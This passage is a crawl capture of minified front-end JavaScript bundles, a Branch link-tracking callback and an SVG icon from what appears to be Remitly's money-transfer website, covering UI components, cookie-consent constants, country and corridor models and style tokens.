t=(0,c.Ay)().styleSheet,n=30,o=50,u=(0,s.I)((function(e){return p(e,n)}),t);return i.createElement("div",{className:e.disabled?u.disabled:u.outline},i.createElement(r.A,{onChange:e.onToggle,checked:e.checked,uncheckedIcon:!1,checkedIcon:!1,onHandleColor:a.color.backgroundDefault,offHandleColor:a.color.backgroundDefault,onColor:l._k.button.primary.background,offColor:a.color.backgroundActionPrimaryInactive,disabled:e.disabled,height:n,width:o,activeBoxShadow:"none"}))}},475331:(e,t,n)=>{n.d(t,{Sq:()=>c,qt:()=>i});n(514041);var o=n(749652),r=n(344279),i=function(e,t){var n=(0,r.q)(t,e);return function(e,t){return function(e,t,n){var o=t[e];if(o&&n)Object.keys(n).forEach((function(e){o=o.replace(new RegExp("{".concat(e,"}"),"gi"),n[e])}));else if(!o)return e;return o}(e,n,t)}},a=function(e){var t={};return Object.keys(e).forEach((function(n){Object.keys(e[n]).forEach((function(o){t[o]||(t[o]={}),t[o][n]=e[n][o]}))})),t},c=function(e){var t={};return Object.keys(e.dict).forEach((function(n){var r=e.dict[n];Object.keys(r).forEach((function(e){var t,n;"object"==typeof r[e]&&"translationsForEUSimple"===e&&Object.assign(r,(t=r[e],n={},o.$q.forEach((function(e){n["".concat(e.iso2.toLowerCase(),"_en")]=t.en,n["".concat(e.iso2.toLowerCase(),"_es")]=t.es,n["".concat(e.iso2.toLowerCase(),"_fr")]=t.fr,n["".concat(e.iso2.toLowerCase(),"_it")]=t.it||t.en,n["".concat(e.iso2.toLowerCase(),"_nl")]=t.en,n["".concat(e.iso2.toLowerCase(),"_da")]=t.en,n["".concat(e.iso2.toLowerCase(),"_no")]=t.en,n["".concat(e.iso2.toLowerCase(),"_sv")]=t.en,n["".concat(e.iso2.toLowerCase(),"_fi")]=t.en,n["".concat(e.iso2.toLowerCase(),"_vi")]=t.vi})),n))})),t[n]=r})),{i18nData:a(t),identifier:e.identifier}}},58475:(e,t,n)=>{n.d(t,{A:()=>u});var o=n(585608),r=n(514041);const i=n.p+"loading_white-b0ce1c0bf9cd4098f134.gif";var a=n.t(i),c=n(714478),s=n(59330);function u(e){var t=(0,s.Ay)().styleSheet,n=e.spinnerStyle&&t.style(e.spinnerStyle),i=(0,o.zs)(r.useState(!1),2),u=i[0],l=i[1],p=e.darkMode?a:c;return r.useEffect((function(){var e=setTimeout((function(){return l(!0)}),100);return function(){return clearTimeout(e)}}),[]),u?r.createElement("img",{src:p,alt:"spinner",height:"22px",className:n}):null}},326438:(e,t,n)=>{n.d(t,{j:()=>c});var o=n(514041),r=n(294362),i=n(589750),a=n(520562),c=function(e){var t=e.onClick,n=e.disabled,c=e.className,s=e.styleSheet,u=e.variant,l=e.theme,p=e.children,d=e.value,y=e.testId,f=e.type,v=e.shape,m=e.size,g=(0,i.p)(l),h={shape:v,size:m},C=(0,a.f)(s,u,g,n,h);return o.createElement("button",{className:(0,r.Ly)(C,c),onClick:t,disabled:n,value:d,type:f,"data-testid":null!=y?y:""},p)};c.displayName="ButtonTangram"},306026:(e,t,n)=>{n.d(t,{q:()=>c});var o=n(514041),r=['a[href]:not([tabindex="-1"])','button:not([disabled]):not([tabindex="-1"])','textarea:not([disabled]):not([tabindex="-1"])','input:not([disabled]):not([tabindex="-1"])','select:not([disabled]):not([tabindex="-1"])','[tabindex]:not([tabindex="-1"])'].join(","),i={preventScroll:!0},a=function(e){return Array.from(e.querySelectorAll(r)).filter((function(e){var t=e.getAttribute("tabindex");if(t&&parseInt(t,10)<0)return!1;var n=window.getComputedStyle(e);return"none"!==n.display&&"hidden"!==n.visibility}))},c=function(e,t){void 0===e&&(e={});var n=e.shouldCloseOnEscape,r=void 0===n||n,c=e.shouldFocusOnOpen,s=void 0!==c&&c,u=e.isOpen,l=void 0===u||u,p=(0,o.useRef)(null),d=(0,o.useRef)(null),y=(0,o.useCallback)((function(){if(p.current){var e=a(p.current);e.length>0?e[0].focus(i):p.current.hasAttribute("tabindex")&&p.current.focus(i)}}),[]),f=(0,o.useCallback)((function(e){if(p.current){var t=a(p.current);if(0!==t.length){var n=t[0],o=t[t.length-1],r=document.activeElement;if(!(!!r&&p.current.contains(r)))return e.preventDefault(),void(e.shiftKey?o.focus(i):n.focus(i));e.shiftKey&&r===n?(e.preventDefault(),o.focus(i)):e.shiftKey||r!==o||(e.preventDefault(),n.focus(i))}}}),[]),v=(0,o.useCallback)((function(e){r&&t&&t()}),[r,t]),m=(0,o.useCallback)((function(e){"Tab"===e.key?f(e):"Escape"===e.key&&v(e)}),[f,v]);return(0,o.useEffect)((function(){if(l&&p.current)return d.current=document.activeElement,s&&y(),document.addEventListener("keydown",m),function(){document.removeEventListener("keydown",m),d.current&&d.current.focus&&d.current.focus()}}),[l,m,y,s]),{modalRef:p,onClose:t}}},476003:(e,t,n)=>{n.d(t,{HZ:()=>s,Ni:()=>o,dA:()=>i,kM:()=>a,nf:()=>c,xA:()=>r,z8:()=>u});var o,r="c_policy",i="GDPR",a="CPRA",c="NONE",s="cookie_consent",u="cookie_consent_date";!function(e){e.PERFORMANCE="performance",e.FUNCTIONAL="functional",e.TARGETING="targeting",e.NECESSARY="necessary"}(o||(o={}))},567500:(e,t,n)=>{function o(e){return"true"===r(e).toLowerCase()}function r(e){var t={IS_BROWSER:!0}[e];return t||""}n.d(t,{hL:()=>r,sM:()=>o})},714478:(e,t,n)=>{e.exports=n.p+"loading-0ce432cb8405b8ae5b09.gif"}}]);
//# sourceMappingURL=caribou-renderer-client-0.1.1-fe0be1749fe8df14b737.js.map

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://app.link/_r?sdk=web2.86.5&branch_key=key_live_fedYw0b1AK8QmSuljIyvAmdbrAbwqqAc&callback=branch_callback__0
body_size: 69
content:
/**/ typeof branch_callback__0 === 'function' && branch_callback__0("1531800514388791824");

--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.remitly.com/images/v1/img/confirm_mon_oct_03_2022.RjBKb8hRy347OvGN.svg
body_size: 1280
content:
<svg width="36" height="36" viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M18 1.5C14.7366 1.5 11.5465 2.46771 8.8331 4.28075C6.11969 6.09379 4.00484 8.67074 2.756 11.6857C1.50715 14.7007 1.18039 18.0183 1.81705 21.219C2.45371 24.4197 4.02518 27.3597 6.33275 29.6673C8.64031 31.9748 11.5803 33.5463 14.781 34.183C17.9817 34.8196 21.2993 34.4929 24.3143 33.244C27.3293 31.9952 29.9062 29.8803 31.7193 27.1669C33.5323 24.4535 34.5 21.2634 34.5 18C34.5 13.6239 32.7616 9.42709 29.6673 6.33274C26.5729 3.23839 22.3761 1.5 18 1.5V1.5ZM27.0613 13.9712L16.2813 24.7512C16.102 24.9342 15.8881 25.0795 15.652 25.1787C15.4159 25.2779 15.1624 25.329 14.9063 25.329C14.6502 25.329 14.3966 25.2779 14.1605 25.1787C13.9244 25.0795 13.7105 24.9342 13.5313 24.7512L8.93876 20.1312C8.57408 19.7666 8.36921 19.272 8.36921 18.7562C8.36921 18.2405 8.57408 17.7459 8.93876 17.3812C9.30343 17.0166 9.79803 16.8117 10.3138 16.8117C10.8295 16.8117 11.3241 17.0166 11.6888 17.3812L14.9475 20.64L24.3663 11.2212C24.5468 11.0407 24.7612 10.8974 24.9971 10.7997C25.233 10.702 25.4859 10.6517 25.7413 10.6517C25.9966 10.6517 26.2495 10.702 26.4854 10.7997C26.7213 10.8974 26.9357 11.0407 27.1163 11.2212C27.2968 11.4018 27.4401 11.6162 27.5378 11.8521C27.6355 12.088 27.6858 12.3409 27.6858 12.5962C27.6858 12.8516 27.6355 13.1045 27.5378 13.3404C27.4401 13.5763 27.2968 13.7907 27.1163 13.9712H27.0613Z" fill="#04829E"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://media.remitly.io/caribou-renderer-client-0.1.1-a7c2e3e3d09415f4061e.js
body_size: 8016
content:
"use strict";(self.caribouJsonp=self.caribouJsonp||[]).push([[5308],{333237:(e,o,t)=>{var r,n,i;t.d(o,{_w:()=>r}),function(e){e.MARKETING="marketing",e.UNIVERSAL="universal",e.SYSTEM="system",e.UNIVERSAL_SYSTEM="universalSystem"}(r||(r={})),function(e){e.DEFAULT="default",e.NAME="name",e.ID="id"}(n||(n={})),function(e){e.ASCENDING="ascending",e.DESCENDING="descending"}(i||(i={}))},235167:(e,o,t)=>{t.d(o,{G:()=>r});var r=function(e,o,t){e.styleCache=e.styleCache||{};var r=e.styleCache[o];return r||(e.styleCache[o]=r="function"==typeof t?t():t),r}},59330:(e,o,t)=>{t.d(o,{Ph:()=>I,Ay:()=>w});var r=t(514041),n=t(294362),i=t(749652),a=t(585608),l=t(804786),c=t.n(l),s=function(e){function o(o){var t=e.call(this)||this;return t.iso2=o.iso2,t.iso3=o.iso3,t.receiveRegionIso3=o.receiveRegionIso3,t.defaultCurrency=o.defaultCurrency,t.enabled=o.enabled,t.supportedCountrySpecificLanguages=o.supportedCountrySpecificLanguages,t.name=o.name,t.sentenceName=o.sentenceName,t.fromPhrase=o.fromPhrase,t.toPhrase=o.toPhrase,t}return(0,a.C6)(o,e),o.prototype.equals=function(e){return e===this||e instanceof o&&e.iso3===this.iso3},o.prototype.toString=function(){return this.iso3},o}(c());(0,l.setSerializer)(s,(function(e,o){return null==o?null:o.iso3})),(0,l.setDeserializer)(s,(function(e,o){if("string"==typeof o){var t=i.Ay[o];if(t)return new s(t)}return null}));var d=function(e){function o(o,t){var r=e.call(this)||this;return r.sendingCountry=o,r.receivingCountry=t,r}return(0,a.C6)(o,e),o.prototype.equals=function(e){return e===this||e instanceof o&&e.sendingCountry===this.sendingCountry&&e.receivingCountry===this.receivingCountry},o.prototype.toString=function(){return"Corridor(".concat(this.sendingCountry).concat("-").concat(this.receivingCountry,")")},(0,a.Cg)([(0,l.property)("source")],o.prototype,"sendingCountry",void 0),(0,a.Cg)([(0,l.property)("target")],o.prototype,"receivingCountry",void 0),o}(c());(0,l.setSerializer)(d,(function(e,o){return null==o?null:"".concat(o.sendingCountry).concat("-").concat(o.receivingCountry)})),(0,l.setDeserializer)(d,(function(e,o){if("string"==typeof o){var t=(0,a.zs)(o.split("-"),2),r=t[0],n=t[1],i=s.deserialize(r),l=s.deserialize(n);if(i&&l)return new d(i,l)}return null}));var u=function(e){function o(o,t){var r=e.call(this)||this;return r.source=o,r.target=t,r}return(0,a.C6)(o,e),o.prototype.equals=function(e){return e===this||e instanceof o&&e.source===this.source&&e.target===this.target},o.prototype.toString=function(){return"".concat(this.source).concat("/").concat(this.target)},o}(c());const p=u;(0,l.setSerializer)(u,(function(e,o){return null==o?null:"".concat(o.source).concat("/").concat(o.target)})),(0,l.setDeserializer)(u,(function(e,o){if("string"==typeof o){var t=(0,a.zs)(o.split("/"),2),r=t[0],n=t[1];if(r&&n)return new u(r,n)}return null}));const g=function(e){function o(){return null!==e&&e.apply(this,arguments)||this}return(0,a.C6)(o,e),o.prototype.toClient=function(){return{defaultDeliveryPromise:this.defaultDeliveryPromise}},(0,a.Cg)([(0,l.property)("default_delivery_promise")],o.prototype,"defaultDeliveryPromise",void 0),o}(c());const m=function(e){function o(){return null!==e&&e.apply(this,arguments)||this}return(0,a.C6)(o,e),o.prototype.toClient=function(){return{uxLevel:this.uxLevel,displayName:this.displayName,description:this.description,speed:this.speed}},(0,a.Cg)([(0,l.property)("ux_level")],o.prototype,"uxLevel",void 0),(0,a.Cg)([(0,l.property)("display_name")],o.prototype,"displayName",void 0),(0,a.Cg)([l.property],o.prototype,"description",void 0),(0,a.Cg)([(0,l.property)("speed",g)],o.prototype,"speed",void 0),o}(c());const f=function(e){function o(){return null!==e&&e.apply(this,arguments)||this}return(0,a.C6)(o,e),o.prototype.toClient=function(){return{paymentMethod:this.paymentMethod,availabilityStatus:this.availabilityStatus}},(0,a.Cg)([(0,l.property)("payment_method")],o.prototype,"paymentMethod",void 0),(0,a.Cg)([(0,l.property)("availability_status")],o.prototype,"availabilityStatus",void 0),o}(c());const y=function(e){function o(){return null!==e&&e.apply(this,arguments)||this}return(0,a.C6)(o,e),o.prototype.toClient=function(){return{restrictionType:this.restrictionType,allowedValues:this.allowedValues}},(0,a.Cg)([(0,l.property)("restriction_type")],o.prototype,"restrictionType",void 0),(0,a.Cg)([(0,l.property)("allowed_values")],o.prototype,"allowedValues",void 0),o}(c());const h=function(e){function o(){var o=e.apply(this,(0,a.fX)([],(0,a.zs)(arguments),!1))||this;return o.legacyProductName=null,o}return(0,a.C6)(o,e),o.prototype.toClient=function(){return{packageName:this.packageName,legacyProductName:this.legacyProductName,corridor:this.corridor,cross:this.cross,availabilityStatus:this.availabilityStatus,paymentMethods:[],merchandising:this.merchandising.toClient(),restrictions:this.restrictions.map((function(e){return e.toClient()}))}},(0,a.Cg)([(0,l.property)("package_name")],o.prototype,"packageName",void 0),(0,a.Cg)([(0,l.property)("legacy_product_name")],o.prototype,"legacyProductName",void 0),(0,a.Cg)([(0,l.property)(d)],o.prototype,"corridor",void 0),(0,a.Cg)([(0,l.property)(p)],o.prototype,"cross",void 0),(0,a.Cg)([(0,l.property)("availability_status")],o.prototype,"availabilityStatus",void 0),(0,a.Cg)([(0,l.property)("payment_methods",(0,l.arrayOf)(f))],o.prototype,"paymentMethods",void 0),(0,a.Cg)([(0,l.property)(m)],o.prototype,"merchandising",void 0),(0,a.Cg)([(0,l.property)((0,l.arrayOf)(y))],o.prototype,"restrictions",void 0),o}(c());var x={addListener:function(e,o){},removeListener:function(e,o){},emit:function(e){for(var o=[],t=1;t<arguments.length;t++)o[t-1]=arguments[t];return!1}},b=t(757647),v={iso2:"US",iso3:"USA",receiveRegionIso3:"ALL"},D=new h,C={componentName:"noContextComponentName",componentInstanceId:"noContextComponentID",styleSheet:new n.A({autoGenerateTag:!1}),locale:{country:"US",language:"en"},context:{corridor:{sendingCountry:v},assumedReceive:i.Ay.PHL,baseUrl:"",remitlyUrl:"",urlBuilder:{swiftCodes:{sendUrl:"",sendReceiveUrl:"",headquarterUrl:""},providers:{sendReceiveUrl:""},pricing:{currencyConverterUrl:""},landingPages:{landingUrl:"",clpUrl:"",slpUrl:""}},csrfToken:"",cspNonce:"",catalog:{sendingCountries:[v],receivingCountries:[v],sendingCountriesByReceive:[v],packages:[D],businessConduits:[]},clientFlags:{},domain:"",oneLinkUrl:"",oneLinkUrlApple:"",oneLinkUrlGoogle:"",referralOneLinkUrl:"",authData:{isAuthTokenValid:!1},promotion:void 0,promotions:[],referralPromotions:[],overridePromoCodes:[""],seoPageType:"NONE",clientserviceUrl:"",parasolUrl:"",externalLocationCatalogUrl:"",promoUrlParam:"",eventEmitter:x,irClickId:"",canonicalUrl:"",customerSegment:b.gy.UNRECOGNIZED,merchandisingFacts:{feesAsLowAs:"",everydayRateAsHighAs:"",effectiveRateAsHighAs:"",bestRateMinSendAmount:"",bestNonPromoAwareFees:"",disbursementMessaging:"",effectiveRateAsLowAs:"",everydayRateAsLowAs:"",effectiveFeeAsLowAs:"",everydayFeeAsLowAs:"",feeFree:!1},deliveryTypes:[],featureFlags:{},experiments:{},helpCenterUrl:"",trackingApplicable:{gtm:!1,sift:!1,amp:!1},applicableCookiePolicy:"",cookiesList:[],isGPCSignalPresent:!1,promotionMessagingData:{},pageTypeSegment:"",preselectMarketingSubscription:!1,showMarketingSubscription:!1,disclaimerMessageObj:{activated:"",withFxRate:"",withoutFxRate:"",referrals:""},packagingMessagingData:{},milestones:{customers:{short:"",expanded:""},disbursement:{receive:{countries:0,combined:0},corridors:0,providers:{receive:{countries:0},worldwide:0}},rating:{appStore:"",googlePlay:""},currencies:0,languages:0,globalNetwork:{bankAccounts:"",cashPickups:"",mobileWallets:""}},topReceivingCountriesIso3:[],requestData:{requestUrl:"",referer:""},imageOptimizationServiceUrl:"",providers:[],isActivatedSegment:!1,trustPilotBusinessUnitID:"",isStackablePromo:!1}},I=(0,r.createContext)(C);function w(){return(0,r.useContext)(I)}},757647:(e,o,t)=>{t.d(o,{FW:()=>n,gy:()=>r,xD:()=>a,zh:()=>i});var r;t(242091);!function(e){e.ACTIVATED_SENDER="ACTIVATED_SENDER",e.REFERRAL="REFERRAL",e.UNRECOGNIZED="UNRECOGNIZED"}(r||(r={}));var n=function(e){return e===r.ACTIVATED_SENDER},i=function(e){return e===r.REFERRAL},a=function(e){return e===r.UNRECOGNIZED}},242091:(e,o,t)=>{t.d(o,{P:()=>n,T:()=>r});var r,n=function(e){return e&&e.customerId&&e.sendingCountryCode&&e.receivingCountryCode?r.RECOGNIZED:e&&e.customerId?r.IDENTIFIED:r.ANONYMOUS};!function(e){e.ANONYMOUS="ANONYMOUS",e.IDENTIFIED="IDENTIFIED",e.RECOGNIZED="RECOGNIZED"}(r||(r={}))},606072:(e,o,t)=>{t.d(o,{$Y:()=>k,AM:()=>p,Bq:()=>B,DI:()=>T,Dk:()=>u,Dv:()=>C,Ev:()=>W,HD:()=>L,HT:()=>H,Hm:()=>A,IQ:()=>M,Lc:()=>h,Lr:()=>G,NP:()=>P,P3:()=>z,Uh:()=>U,WZ:()=>S,X0:()=>R,YU:()=>m,cJ:()=>x,eV:()=>y,fi:()=>v,le:()=>O,pL:()=>I,sB:()=>N,tV:()=>a,vO:()=>g,z4:()=>w,zQ:()=>E,zm:()=>b});var r,n,i,a,l=t(585608),c=t(480938),s=t(489243),d=t(294362),u={display1:{fontSize:c.ukZ},display2:{fontSize:c.D1w},h1:{fontSize:c.bsl},h2:{fontSize:c.wq4},h3:{fontSize:c.pOQ},h4:{fontSize:c.wF},h5:{fontSize:c.p3Y},h6:{fontSize:c.ipL},mobileDisplay1:{fontSize:c.E0r},mobileDisplay2:{fontSize:c.xXZ},mobileH1:{fontSize:c.PPJ},mobileH2:{fontSize:c.YJp},mobileH3:{fontSize:c.R7b},mobileH4:{fontSize:c.WlT},mobileH5:{fontSize:c.dmD},mobileH6:{fontSize:c.WG5}},p={base:{lineHeight:c.K_e},reduced:{lineHeight:c.wDN}},g={base:{fontSize:c.Ez7},sm:{fontSize:c.wBt},lg:{fontSize:c._ms},smMobile:{fontSize:c.kGi},display1:{fontSize:c.i8d},display2:{fontSize:c.b$P}},m={light:{fontWeight:parseInt(c.WYM,10)},semilight:{fontWeight:parseInt(c.gux,10)},regular:{fontWeight:parseInt(c.ycS,10)},semibold:{fontWeight:parseInt(c.XlG,10)},bold:{fontWeight:parseInt(c.Lgp,10)},extrabold:{fontWeight:parseInt(c.Dzy,10)},normal:{fontWeight:400}},f=function(e,o,t){void 0===t&&(t="all");var r={},n={none:0,xxs:c.OHB,xs:c._Oj,sm:c.HbT,mdSm:c.Yzh,md:c.COg,mdLg:c.nFf,lg:c._ms,lg2:c.gyb,lg3:c.pyX,lg4:c.gNj,xl:c.tW6,xxl:c.V$f,auto:"auto"}[o];return{all:["Top","Bottom","Left","Right"],vertical:["Top","Bottom"],horizontal:["Left","Right"],top:["Top"],bottom:["Bottom"],left:["Left"],right:["Right"]}[t].forEach((function(o){r[e?"".concat(e).concat(o):o.toLowerCase()]=n})),r},y=function(e,o){return void 0===o&&(o="all"),f("padding",e,o)},h=function(e,o){return void 0===o&&(o="all"),f("margin",e,o)},x=function(e,o){return void 0===o&&(o="all"),f("",e,o)},b=function(e,o){return{textDecoration:"inherit",color:"inherit",$nest:{"&:visited":{textDecoration:"inherit",color:"inherit"},"&:hover, &:active, &:focus, &:hover:visited, &:active:visited, &:focus:visited":(0,l.Cl)({textDecoration:"inherit",color:e||"inherit",outline:0},{backgroundColor:o})}}};!function(e){e.xsOnly="xsOnly",e.smUp="smUp",e.smDown="smDown",e.smOnly="smOnly",e.mdUp="mdUp",e.mdDown="mdDown",e.mdOnly="mdOnly",e.lgUp="lgUp",e.lgDown="lgDown",e.lgOnly="lgOnly",e.xlDown="xlDown",e.xlUp="xlUp",e.xxlDown="xxlDown",e.xxlUp="xxlUp"}(a||(a={}));var v=((r={})[a.xsOnly]={maxWidth:c.fd-1},r[a.smUp]={minWidth:c.fd},r[a.smDown]={maxWidth:c.l2g-1},r[a.smOnly]={minWidth:c.fd,maxWidth:c.l2g-1},r[a.mdUp]={minWidth:c.l2g},r[a.mdDown]={maxWidth:c.j7$-1},r[a.mdOnly]={minWidth:c.l2g,maxWidth:c.j7$-1},r[a.lgUp]={minWidth:c.j7$},r[a.lgDown]={maxWidth:c.ncn-1},r[a.lgOnly]={minWidth:c.j7$,maxWidth:c.ncn-1},r[a.xlDown]={maxWidth:c.ncn-1},r[a.xlUp]={minWidth:c.ncn},r[a.xxlDown]={maxWidth:c.tED-1},r[a.xxlUp]={minWidth:c.tED},r),D=function(e){for(var o=[],t=1;t<arguments.length;t++)o[t-1]=arguments[t];return d.$_.apply(void 0,(0,l.fX)([e],(0,l.zs)(o),!1)).$nest||{}},C=function(e){return function(){for(var o=[],t=0;t<arguments.length;t++)o[t]=arguments[t];return D.apply(void 0,(0,l.fX)([e],(0,l.zs)(o),!1))}},I=((n={})[a.xsOnly]=C(v.xsOnly),n[a.smUp]=C(v.smUp),n[a.smDown]=C(v.smDown),n[a.smOnly]=C(v.smOnly),n[a.mdUp]=C(v.mdUp),n[a.mdDown]=C(v.mdDown),n[a.mdOnly]=C(v.mdOnly),n[a.lgUp]=C(v.lgUp),n[a.lgDown]=C(v.lgDown),n[a.lgOnly]=C(v.lgOnly),n[a.xlDown]=C(v.xlDown),n[a.xlUp]=C(v.xlUp),n[a.xxlDown]=C(v.xxlDown),n[a.xxlUp]=C(v.xxlUp),n),w=((i={})[a.xsOnly]="(max-width: ".concat(c.fd-1,"px)"),i[a.smUp]="(min-width: ".concat(c.fd,"px)"),i[a.smDown]="(max-width: ".concat(c.l2g-1,"px)"),i[a.smOnly]="(min-width: ".concat(c.fd," and (max-width: ").concat(c.l2g-1,")"),i[a.mdUp]="(min-width: ".concat(c.l2g,"px)"),i[a.mdDown]="(max-width: ".concat(c.j7$-1,"px)"),i[a.mdOnly]="(min-width: ".concat(c.l2g,") and (max-width: ").concat(c.j7$-1,")"),i[a.lgUp]="(min-width: ".concat(c.j7$,"px)"),i[a.lgDown]="(max-width: ".concat(c.ncn-1,"px)"),i[a.lgOnly]="(min-width: ".concat(c.j7$,") and (max-width: ").concat(c.ncn-1,")"),i[a.xlDown]="(max-width: ".concat(c.ncn-1,"px)"),i[a.xlUp]="(min-width: ".concat(c.ncn,"px)"),i[a.xxlDown]="(max-width: ".concat(c.tED-1,"px)"),i[a.xxlUp]="(min-width: ".concat(c.tED,"px)"),i),k={bgLight1:{backgroundColor:s.colorWhite},bgLight2:{backgroundColor:s.colorBrandGray2},bgLight3:{backgroundColor:s.colorBrandBlue3},bgDark1:{backgroundColor:s.colorBrandBlue11},bgDark2:{backgroundColor:s.colorBrandBlue14},bgEucalyptus:{backgroundColor:s.bgColorEucalyptus},bgMacadamia:{backgroundColor:s.bgColorMacadamia},bgDark3:{backgroundColor:s.colorBrandBlue15},bgDark4:{backgroundColor:s.colorBrandBlue12},bgDark5:{backgroundColor:s.colorBrandBlue10},bgAlert:{backgroundColor:s.colorBrandRed7},bgGreenShine:{backgroundColor:s.colorBrandGreen2}},A={textDark1:{color:s.colorBrandGray11},textDark2:{color:s.colorBrandGray9},textDark3:{color:s.colorBrandGray12},textDark4:{color:s.colorBrandGray14},textDark5:{color:s.colorBrandGray15},textDark6:{color:s.colorBrandGray11},textDark7:{color:s.colorBrandGray10},textBlue1:{color:s.colorBrandBlue14},textIndigoDark2:{color:s.colorBrandIndigo5},textLight1:{color:s.colorWhite},textLight2:{color:"rgba(255, 255, 255, 0.5)"},textGreen:{color:s.colorBrandGreen7},textGreen2:{color:s.colorBrandGreen13},brandBlue14:{color:s.colorBrandBlue14},brandBlue5:{color:s.colorBrandBlue5}},S={linkPrimary:{color:s.colorBrandGreen13},linkPrimaryHover:{color:s.colorBrandGreen14},linkSecondary:{color:s.colorBrandBlue12},linkSecondaryHover:{color:s.colorBrandBlue14},linkSubtle:{color:s.colorBrandGray11},linkSubtleHover:{color:s.colorBrandGray14},linkLight:{color:s.colorWhite},linkLightHover:{color:"rgba(255, 255, 255, 0.8)"}},U={btnSuccess:{backgroundColor:s.colorBrandGreen7},btnSuccessHover:{backgroundColor:s.colorBrandGreen8},btnSecondary:{backgroundColor:s.colorBrandBlue6},btnSecondaryHover:{backgroundColor:s.colorBrandBlue7}},B={left:{textAlign:"left"},right:{textAlign:"right"},center:{textAlign:"center"}},T=function(e){return B[e]},L={center:{marginLeft:"auto",marginRight:"auto"}},O={shadowDarkTranslucent:{boxShadow:"1px 1px 10px rgba(0, 0, 0, 0.2)"},borderColorDark1:{borderColor:s.colorBrandGray3},borderThin:{borderStyle:"solid",borderWidth:1},borderThinTop:{borderTopStyle:"solid",borderTopWidth:1},borderThinLeft:{borderLeftStyle:"solid",borderLeftWidth:1},borderThinRight:{borderRightStyle:"solid",borderRightWidth:1},borderThinBottom:{borderBottomStyle:"solid",borderBottomWidth:1}},R={unstyled:{paddingLeft:0,listStyle:"none"}},P={flex:{display:"flex"},block:{display:"block"},inlineBlock:{display:"inline-block"},inline:{display:"inline"},hide:{display:"none"}},E=((0,l.Cl)((0,l.Cl)({},I.mdDown((0,l.Cl)({},P.hide))),I.lgUp((0,l.Cl)({},P.block))),(0,l.Cl)((0,l.Cl)({},I.mdDown((0,l.Cl)({},P.block))),I.lgUp((0,l.Cl)({},P.hide))),(0,l.Cl)((0,l.Cl)({},I.mdDown((0,l.Cl)({},P.hide))),I.lgUp((0,l.Cl)({},P.flex))),(0,l.Cl)((0,l.Cl)({},I.mdDown((0,l.Cl)({},P.flex))),I.lgUp((0,l.Cl)({},P.hide))),{upperCase:{textTransform:"uppercase"},noUnderline:{textDecoration:"none"},underline:{textDecoration:"underline"},strikeThrough:{textDecoration:"line-through"}}),W={breakWord:{overflowWrap:"break-word"},noWrap:{whiteSpace:"nowrap"},wrap:{whiteSpace:"normal"}},G={hideOverflow:{overflow:"hidden"},elasticOverflowY:{overflowY:"scroll","-webkit-overflow-scrolling":"touch"},rounded:{borderRadius:c.Vqo}},N={container:{backgroundSize:"cover",backgroundPosition:"center",backgroundRepeat:"no-repeat"}},H={default:(0,l.Cl)((0,l.Cl)({},y("md","vertical")),y("mdLg","horizontal"))},z={default:(0,l.Cl)((0,l.Cl)((0,l.Cl)((0,l.Cl)((0,l.Cl)({},G.rounded),B.center),E.noUnderline),p.base),{cursor:"pointer",textDecoration:"none",outline:"none",border:"2px solid transparent",$nest:{"&:active, &:focus, &:hover":(0,l.Cl)({outline:"none"},E.noUnderline)}}),defaultNoRounding:(0,l.Cl)((0,l.Cl)((0,l.Cl)((0,l.Cl)({},B.center),E.noUnderline),p.base),{cursor:"pointer",textDecoration:"none",outline:"none",border:"2px solid transparent",$nest:{"&:active, &:focus, &:hover":(0,l.Cl)({outline:"none"},E.noUnderline)}})},M={stickyHeader:10,underwater:-10,modal:99}},905281:(e,o,t)=>{t.d(o,{IR:()=>g,IY:()=>A,Mi:()=>c,P$:()=>U,Su:()=>w,TR:()=>I,Vd:()=>S,XP:()=>m,YT:()=>C,e3:()=>k,n6:()=>D,qQ:()=>B,rH:()=>v,uI:()=>f,vI:()=>x});var r=t(585608),n=t(832732),i=t(321511),a=t(816521),l='"Noto Sans", '.concat('-apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol"'),c={base:{fontFamily:'"GreycliffCF", '.concat(l)}},s={default:parseInt(n.space.spaceDefault,10),toNavigation:parseInt(n.space.spaceToNavigation,10),imageToContent:parseInt(n.space.spaceImageToContent,10),largeIconToContent:parseInt(n.space.spaceLargeIconToContent,10),headingToContent:parseInt(n.space.spaceHeadingToContent,10),betweenSections:parseInt(n.space.spaceBetweenSections,10),betweenFormSections:parseInt(n.space.space24,10),betweenActions:parseInt(n.space.spaceBetweenActions,10),betweenListItems:parseInt(n.space.spaceBetweenListItems,10),betweenText:parseInt(n.space.spaceBetweenText,10),inForm:parseInt(n.space.spaceInForm,10),contentToButton:parseInt(n.space.spaceContentToButton,10),safeArea:parseInt(n.space.spaceSafeArea,10),iconToText:parseInt(n.space.spaceHIconToText,10)},d=(0,r.Cl)({none:parseInt(n.space.space0,10),xxs:parseInt(n.space.space2,10),xs:parseInt(n.space.space4,10),sm:parseInt(n.space.space8,10),mdSm:parseInt(n.space.space12,10),md:parseInt(n.space.space16,10),mdLg:parseInt(n.space.space20,10),lg:parseInt(n.space.space24,10),xl:parseInt(n.space.space32,10),xxl:parseInt(n.space.space48,10),auto:"auto"},s),u={all:[""],vertical:["BlockStart","BlockEnd"],horizontal:["InlineStart","InlineEnd"],top:["BlockStart"],negativeTop:["BlockStart"],bottom:["BlockEnd"],left:["InlineStart"],negativeLeft:["Left"],right:["InlineEnd"]},p=function(e,o,t,r){void 0===t&&(t="all"),void 0===r&&(r=!1);var n={},a=u[t],l=t.startsWith("negative"),c=d[o],s=function(){if("string"==typeof c)return c;var e=(0,i.px)(l?-c:c);return r?"".concat(e," !important"):e}();return a.forEach((function(o){n["".concat(e).concat(o)]=s})),n},g=function(e,o,t){return void 0===o&&(o="all"),void 0===t&&(t=!1),p("padding",e,o,t)},m=function(e,o,t){return void 0===o&&(o="all"),void 0===t&&(t=!1),p("margin",e,o,t)},f=function(e){return 